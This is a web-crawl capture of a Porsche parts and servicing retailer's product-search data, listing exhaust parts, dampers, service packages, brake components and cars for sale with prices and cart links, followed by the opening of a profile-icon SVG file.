997.2 Carrera\/GTS Carbon fibre tips","s":"KL-997.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carrera-gts-carbon-fiber-tips-1.jpg","u":"kline porsche 997.2 carrera\/gts carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1164\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds stainless steel","s":"KL-POR-991CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_2.jpg","u":"kline porsche 991 carrera 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1165\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds inconel","s":"KL-POR-991CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_3.jpg","u":"kline porsche 991 carrera 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1166\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds stainless steel","s":"KL-POR-991GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_6.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1167\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-991GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_7.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1168\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Inconel","s":"KL-POR-991GT3-DECAT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_8.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1169\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Stainless Steel","s":"KL-POR-991GT3-DECAT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2663,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_9.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1170\/"},{"value":"Kline Porsche 991GT2RS Carbon fibre tips","s":"KL-991GT2RS-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt2-rs-carbon-tips-10.jpg","u":"kline porsche 991gt2rs carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1172\/"},{"value":"Kline Porsche 718GT4 \/ SPYDER Carbon fibre tips","s":"KL-718GT4-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8910.jpg","u":"kline porsche 718gt4 \/ spyder carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1173\/"},{"value":"Kline Porsche 991.2 Carrera 3.0 Turbo Carbon fibre tips","s":"KL-991.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image12_1_2.jpg","u":"kline porsche 991.2 carrera 3.0 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1175\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN1","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_3.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1176\/"},{"value":"Porsche DO88 991.2 2017-2019 Carrera, S, GTS do88 Performance Inlet Plenum","s":"TR-300-9912","c":["33","1","2","3"],"d":"To fit: 991.2\u00a0 3.0T Carrera, Carrera S, Carrera GTS,\u00a02017-2019","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-9912_1.jpg","u":"porsche do88 991.2 2017-2019 carrera, s, gts do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1180\/"},{"value":"Porsche 964 Tractive Dampers","s":"TOUR-PO-Axx04","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05.jpg","u":"porsche 964 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1187\/"},{"value":"Porsche 964RS Tractive Dampers","s":"TOUR-PO-Axx81","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05_2.jpg","u":"porsche 964rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1188\/"},{"value":"Porsche 993RS Tractive Dampers","s":"TOUR-PO-Axx81-2","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07_1.jpg","u":"porsche 993rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1190\/"},{"value":"Porsche 993 Tractive Dampers","s":"TOUR-PO-Axx07","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07.jpg","u":"porsche 993 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1191\/"},{"value":"Sharkwerks Sport Exhaust Upgrade for PSE Systems for 991.2 Carrera \/ S \/ GTS","s":"shark506","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2590,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sh1.png","u":"shark506.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1192\/"},{"value":"Porsche 996 C2 Tractive Dampers","s":"TOUR-PO-Axx11","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4250,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 996 c2 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1193\/"},{"value":"Porsche 996 C4\/4S\/Turbo Tractive Dampers","s":"TOUR-PO-Axx82","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbo_tractive.jpg","u":"porsche 996 c4\/4s\/turbo tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1194\/"},{"value":"Porsche 997.2 Turbo\/S Minor Service","s":"svcminor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_2.jpg","u":"porsche 997.2 turbo\/s minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1195\/"},{"value":"Porsche 997.2 Turbo\/S Major Service","s":"svcmajor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_2.jpg","u":"porsche 997.2 turbo\/s major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1196\/"},{"value":"Porsche 991.2 GT3 Major Service","s":"svcmajor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_2.jpg","u":"porsche 991.2 gt3 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1198\/"},{"value":"Porsche 991.2 GT3RS Major Service","s":"svcmajor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2.jpg","u":"porsche 991.1 gt3rs major service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1199\/"},{"value":"Porsche 991.2 GT3\/RS 6 Year Additionals (PDK only)","s":"6year9912gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2.jpg","u":"porsche 991.2 gt3\/rs 6 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1200\/"},{"value":"Porsche 991.2 GT3\/RS 12 Year Additionals (PDK only)","s":"pdksvc9912GT3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2.jpg","u":"porsche 991.2 gt3\/rs 12 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1201\/"},{"value":"Porsche 991.2 GT3 12 Year Additionals (Manual only)","s":"mangearsvc9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2_1.jpg","u":"porsche 991.2 gt3 12 year additionals (manual only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1202\/"},{"value":"Porsche 991.2 GT2RS Minor Service","s":"svcminor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1_1.jpg","u":"porsche 991.2 gt2rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1203\/"},{"value":"Porsche 991.2 GT2RS Major Service","s":"svcmajor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2_1.jpg","u":"porsche 991.2 gt2rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1204\/"},{"value":"Porsche 991.2 GT2RS 6 Year Additionals","s":"6year9912gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2_1.jpg","u":"porsche 991.2 gt2rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1205\/"},{"value":"Porsche 991.2 GT2RS 12 Year Additionals","s":"pdksvc9912gt2rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 96000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_3.jpg","u":"porsche 991.2 gt2rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1206\/"},{"value":"997 Gen 2 Carrera 4S Cab Manual","s":"sold-KT10VZD","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this rare manual 997 Gen 2 Carrera 4S Cabriolet in Bl...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_5.jpg","u":"997 gen 2 carrera 4s cab manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1211\/"},{"value":"Porsche 992 Minor Service","s":"svcminor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_26.jpg","u":"porsche-992 minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1215\/"},{"value":"Porsche 992 Major Service","s":"svcmajor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_3.jpg","u":"porsche-992-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1216\/"},{"value":"Air Filter Change","s":"airfilter9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.\r\nNote: If done at 4 years in conjunction with Major Service pric...","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_2.jpg","u":"porsche 991.2 air filter replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1217\/"},{"value":"2005 996 Turbo S Manual","s":"sales-GK05GJE","c":["76","1","2"],"d":"We are delighted to offer this low mileage manual 996 Turbo S coupe, finished in desirable GT Sil...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/g\/ig3.jpg","u":"low mileage 996 turbo s for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1218\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2001","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_2.jpg","u":"porsche-996-tiptronic-gearbox-oil-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1219\/"},{"value":"Tiptronic 987 Gearbox Oil Service","s":"tipgear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1_1.jpg","u":"tiptronic 987 gearbox oil service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1220\/"},{"value":"Tiptronic Gearbox (Oil and filter, Diff Oil, AWD Controller Oil)","s":"tipgear997awd12years","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1_1.jpg","u":"tiptronic awd 12 year service items.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1221\/"},{"value":"Porsche 997.1 Turbo Manual 2007","s":"sales-wp07ff","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this stunning\u00a0 997.1 Turbo Manual in Meteor Grey with with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-05-28-17-35-23_1_.jpg","u":"porsche 997.1 turbo manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1224\/"},{"value":"996 GT3 gen 2 ","s":"sales-996GT3gen2","c":["76","1","2"],"d":"Nine Excellence are delighted to welcome back for sale what is the highest specified 996 GT3 Mk2 ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-06-15-23-16-13_-_copy_1.jpg","u":"996-gt3-gen-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1225\/"},{"value":"Pagid RSC1 Road and Track Front Brake Pads","s":"2707-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSC1 ROAD AND TRACK FRONT BRAKE PADS","p":396.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707_1.png","u":"2707-rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1226\/"},{"value":"Porsche 991 Drive Belt","s":"drivebelt9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1_1.jpg","u":"porsche 991.2 turbo s drive belt service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1237\/"},{"value":"Porsche 991.2 Turbo S Minor Service","s":"svcminor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2_1.jpg","u":"porsche-991-2-turbo-s-minor-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1238\/"},{"value":"Porsche 991.2 Turbo S Major Service","s":"svcmajor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2_1.jpg","u":"porsche-991-2-turbo-s-major-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1239\/"},{"value":"Girodisc Front Rotors, incl. spacers & bolts","s":"A1-019A","c":["13","1","2","3","104","1","2","3","13"],"d":"Fits the following models\r\nPorsche 996.1 GT3","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc.jpg","u":"porsche 996.1 gt3 girodisc front rotors.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1240\/"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg
body_size: 480
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
